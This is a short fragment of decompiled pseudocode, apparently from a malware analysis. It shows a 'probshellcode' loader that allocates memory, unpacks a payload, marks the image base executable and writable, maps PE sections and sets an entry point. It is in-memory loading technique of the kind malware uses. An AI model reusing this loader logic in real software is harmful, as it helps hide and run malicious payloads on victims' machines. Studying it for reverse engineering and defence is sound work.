 probshellcode =
(IMAGE_DOS_HEADER *)(*VritualAlloc)((LPVOID)0x0,*(SIZE_T *)(pbStack_ac + 6),0x1000,4);
uStack_28 = 0;
if (pbStack_ac[1] == 0) {
for (uStack_bc = 0; uStack_bc < *(uint *)(pbStack_ac + 2); uStack_bc = uStack_bc + 1) {
*(byte *)((int)probshellcode->e_res + (uStack_bc - 0x1c)) = pbStack_ac[uStack_bc + 0x3a];
}
}
else {
FUN_00000a69(pbStack_ac + 0x3a,*(undefined4 *)(pbStack_ac + 2),probshellcode,&uStack_28,0);
}
WStack_10 = (*vrtualprotect)(imagebase,*(SIZE_T *)(pbStack_ac + 10),0x40,&DStack_24);
pvStack_9c = imagebase;
memcpy(imagebase,0,*(undefined4 *)(pbStack_ac + 10));
pIStack_3c = probshellcode;
iStack_20 = (int)probshellcode->e_res + probshellcode->e_lfanew + -0x18;
iStack_64 = probshellcode->e_lfanew + 0x18 + (uint)*(ushort *)(iStack_20 + 0x10);
iStack_74 = (int)probshellcode->e_res + iStack_64 + -0x1c;
iStack_38 = iStack_74;
FUN_00000ce7(pvStack_9c,probshellcode,*(undefined4 *)(iStack_74 + 0x14));
pIStack_3c = (IMAGE_DOS_HEADER *)pvStack_9c;
iStack_20 = (int)pvStack_9c + *(int *)((int)pvStack_9c + 0x3c) + 4;
iStack_74 = (int)pvStack_9c + iStack_64;
pcStack_70 = (code *)(*(int *)(pbStack_ac + 0xe) + (int)pvStack_9c);
*ppcStack_98 = pcStack_70;
iStack_b0 = *(int *)(iStack_74 + 0x14);
iStack_38 = iStack_74;
iStack_8 = iStack_74;
for (uStack_c0 = 0; iVar4 = iStack_8, uStack_c0 != *pbStack_ac; uStack_c0 = uStack_c0 + 1) {
FUN_00000ce7((int)pvStack_9c + *(int *)(iStack_8 + 0xc),
(int)probshellcode->e_res + *(int *)(iStack_8 + 0x14) + -0x1c,
*(undefined4 *)(iStack_8 + 0x10));
iStack_b0 = iStack_b0 + *(int *)(iVar4 + 0x10);
iStack_8 = iStack_8 + 0x28;
}
(*VirtualFree)(probshellcode,0,0x8000);
exportTable = (int)pvStack_9c + *(int *)((int)pIStack_3c + 0x3c) + 0x78;